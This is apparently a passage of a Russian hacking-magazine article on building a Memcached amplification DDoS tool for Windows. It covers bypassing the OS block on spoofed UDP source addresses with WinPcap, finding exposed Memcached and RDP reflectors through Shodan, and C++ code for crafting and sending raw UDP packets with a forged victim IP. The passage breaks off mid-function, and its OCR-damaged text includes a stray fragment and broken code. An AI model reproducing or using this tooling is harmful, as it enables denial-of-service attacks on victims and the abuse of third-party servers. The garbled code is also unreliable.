• UDP datagrams with an invalid source address cannot be sent over raw sockets. The IP source address for any outgoing UDP datagram must exist on a network interface or the datagram is dropped. This change was made to limit the ability of malicious code to create distributed denialof-service attacks and limits the ability to send spoofed packets (TCP/IP packets with a forged source IP address).

Прямо заявлено, что ОС не позволит отправлять UDP-пакеты с полем IPадреса поддельного отправителя.

Зачем нам это нужно? Дело в том, что трафик, который мы получаем от уязвимых ответов служб, может быть каким-то образом перенаправлен на серверы жертв. А этого можно добиться, просто изменив IP-адрес отправителя в заголовке UDP-пакета. Тогда уязвимый сервер подумает, что запрос поступил с компьютера жертвы, и отправит на него ответ. Кто не знаком со структурой пакета UDP, может посмотреть на табличку

ниже. Там ничего особенного нет, формирование самого пакета мы разберем позже.



Собственно, из документации понятно, что стандартные инструменты и библиотеки Windows не позволяют подделывать адрес отправителя. Для проведения DDoS это нужно обойти, и на помощь злодею или желающему провести нагрузочный тест приходит такая волшебная вещь, как WinPcap. С WinPcap можно формировать пакеты отправки независимо от инструментов Windows. И это не просто библиотека для обработки пакетов для C++,



Если вкратце, то это работает так. Мы можем установить кастомный драйвер протокола, при написании программы мы будем ссылаться на него. Оттуда пакеты будут передаваться на драйвер Network interface card (NIC) и идти дальше по сети. Таким образом мы сможем полностью контролировать процесс создания и инкапсуляции пакетов.

#### ИЩЕМ УЯЗВИМЫЕ СЕРВЕРЫ

а собственный драйвер NPF.

Для поиска уязвимых серверов широко используется поисковик Shodan. Давай для примера попробуем найти серверы Memcached, которые использовались для атаки на Github несколько лет назад. Вводим product: "Memcached" и видим, что серверов остается все еще очень много.



Разработчик исправил уязвимость и теперь порт, назначенный по умолчанию, заменен с 11211 на ТСР. Но, несмотря на это, в интернете остались тысячи уязвимых серверов.

У Shodan есть фильтры, которые помогают искать необходимые сервисы и серверы. Для практики можно попробовать найти сервисы RDP с портом UDP/3389, которые также уязвимы для атак амплификации (с коэффициентом 85,9:1).

#### **РАЗРАБОТКА**

Мы можем создать программу для эксплуатации уязвимости серверов Memcached, DDoS с усилением. Прежде всего нужно настроить рабочую среду.

• Устанавливаем необходимый драйвер (есть версия для Windows 10, она поддерживает больше интерфейсов).

• Скачиваем библиотеку Winpcap Developers Pack.





#### Макросы

В самом проекте я использовал следующие модули:

#define ALLOW KEYWORD MACROS // Отключить предупреждение

#include <winsock2.h> // Здесь нужные нам функции, такие как htons()  $htonl()$ 

#pragma comment (lib, "WS2 32.lib")

#include <Iphlpapi.h>// Поможет нам найти информацию про сетевые адаптеры и их характеристики #pragma comment (lib, "Iphlpapi.lib")

#include <pcap/pcap.h> // Собственно, WinPcap

#pragma comment (lib, "wpcap.lib")

#include <iostream> // Здесь нам нужна функция sprintf()

#include <stdio.h>

#include <thread>

#define HOST sin\_addr.S\_un.S\_addr // Переменные для пакета

using namespace std;

Перейдем к главной задаче программы — формированию пакетов. Пойдем по пунктам.

```
Функция выбора интерфейса, из которого будут поступать пакеты
string devices[15];
void ShowDeviceList(void)
```


Далее ты можешь вывести их удобным способом, выбрать и использовать для отправки. Например, в моей программе это выглядит как на скриншоте ниже.



#### Функции формирования UDP-пакета unsigned char\* FinalPacket;

unsigned int UserDataLen;

ear from them again

unsigned short BytesTo16(unsigned char X, unsigned char Y)

```
\{unsigned short Tmp = X;Tmp = Tmp << 8;Tmp = Tmp | Y;return Tmp;
 \}unsigned int BytesTo32(unsigned char W, unsigned char X, unsigned
char Y, unsigned char Z)
 \{unsigned int Tmp = W;Tmp = Tmp << 8;Tmp = Tmp \mid X;Tmp = Tmp << 8;Tmp = Tmp | Y;Tmp = Tmp \ll 8;Tmp = Tmp \mid Z;return Tmp;
  }
unsigned char* MACStringToBytes(LPSTR String)
 \{char* Tmp = new char[strlen(String)];
   memcpy((void*)Tmp, (void*)String, strlen(String));
   unsigned char* Returned = new unsigned char[6];
   for (int i = 0; i < 6; i++)\{sscanf(Tmp, "%2X", &Returned[i]);
     memmove((void*)(Tmp), (void*)(Tmp + 3), 19 - i * 3);
    }
   return Returned;
 \mathcal{E}unsigned short CalculateIPChecksum(UINT TotalLen, UINT ID, UINT
SourceIP, UINT DestIP)
 \{unsigned short CheckSum = 0;
   for (int i = 14; i < 34; i += 2)\{tools tool2;
      unsigned short Tmp = tool2.BytesTo16(FinalPacket[i],
FinalPacket[i + 1]);unsigned short Difference = 65535 - CheckSum;
     CheckSum += Tmp;
     if (Tmp > Difference) { CheckSum += 1; }
    \}CheckSum = ~\simCheckSum;
   return CheckSum;
 \}unsigned short CalculateUDPChecksum(unsigned char* UserData, int
UserDataLen, UINT SourceIP, UINT DestIP, USHORT SourcePort, USHORT
DestinationPort, UCHAR Protocol)
 \{unsigned short CheckSum = 0;
   unsigned short PseudoLength = UserDataLen + 8 + 9; //Length of
PseudoHeader = Data Length + 8 bytes UDP header (2Bytes Length, 2
Bytes Dst Port, 2 Bytes Src Port, 2 Bytes Checksum)
                              //+ Two 4 byte IP's + 1 byte protocol
   PseudoLength += PseudoLength % 2; // If bytes are not an even
number, add an extra.
    unsigned short Length = UserDataLen + 8; // This is just UDP +
Data length needed for actual data in udp header
   unsigned char* PseudoHeader = new unsigned char[PseudoLength];
   for (int i = 0; i < PseudoLength; i++) { PseudoHeader[i] = 0x00;
\}PseudoHeader[0] = 0 \times 11;memcpy((void*)(PseudoHeader + 1), (void*)(FinalPacket + 26), 8);
// Source and Dest IP
   Length = htons(Length);
   memcpy((void*)(PseudoHeader + 9), (void*)&Length, 2);
   memcpy((void*)(PseudoHeader + 11), (void*)&Length, 2);
   memcpy((void*)(PseudoHeader + 13), (void*)(FinalPacket + 34), 2);
   memcpy((void*)(PseudoHeader + 15), (void*)(FinalPacket + 36), 2);
   memcpy((void*)(PseudoHeader + 17), (void*)UserData, UserDataLen);
   for (int i = 0; i < PseudoLength; i += 2)\{tools tool2;
      unsigned short Tmp = tool2.BytesTo16(PseudoHeader[i],
PseudoHeader[i + 1]);
      unsigned short Difference = 65535 - CheckSum;
     CheckSum += Tmp;
     if (Tmp > Difference) { CheckSum += 1; }
    \mathcal{F}CheckSum = ~\simCheckSum; //One's complement
   return CheckSum;
  \}void SendPacket(pcap_if_t* Device)
 \{char Error[256];
   pcap_t* t;
   t = pcap_open(Device->name, 65535, PCAP_OPENFLAG_DATATX_UDP, 1,
NULL, Error);//FP for send
   pcap_sendpacket(t, FinalPacket, UserDataLen + 42);
   pcap\_close(t);\}void CreatePacket
  (unsigned char* SourceMAC,
    unsigned char* DestinationMAC,
   unsigned int
                   SourceIP,
   unsigned int
                   DestIP,
   unsigned short SourcePort,
```


unsigned short DestinationPort,

unsigned char\* UserData,

Формирование пакета



